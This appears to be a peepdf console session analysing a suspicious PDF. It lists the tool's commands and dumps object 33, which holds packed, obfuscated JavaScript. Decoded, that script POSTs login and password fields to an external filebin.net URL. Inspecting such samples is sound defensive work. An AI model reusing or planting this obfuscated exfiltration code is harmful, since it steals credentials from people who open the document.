 PPDF> help
Documented commands (type help <topic>):
========================================
bytes           exit         js_join           offsets       search
changelog       extract      js_unescape       open          set
clear           filters      js_vars           quit          show
create          hash         json              rawobject     stream
decode          help         log               rawstream     streams
decrypt         info         malformed_output  references    tree
embed           js_analyse   metadata          replace       vtcheck
encode          js_beautify  modify            reset         xml
encode_strings  js_code      object            save          xor
encrypt         js_eval      objects           save_version  xor_search
errors          js_jjdecode  ocr               sctest
PPDF> object 33
<< /Length 395
 >>
stream
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c
]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\
\b'+e(c)+'\\b','g'),k[c])}}return p}('1 5="v://a.b/c/d";1 0=e f();0.g("h",5);0.j("9-k: 7/m-n","7/p");0.q=r(){s(0.t===4){6.3
(0.u);6.3(0.8)}};1 2=\'{"l":"","i":""}\';0.o(2);',32,32,'xhr|var|data|log||url|console|application|responseText|Content|fil
ebin|net|0flqlz0hiz6o4l32|D0csz1p|new|XMLHttpRequest|open|POST|password|setRequestHeader|Type|login|octet|stream|send|json|
onreadystatechange|function|if|readyState|status|https'.split('|'),0,{}))
endstream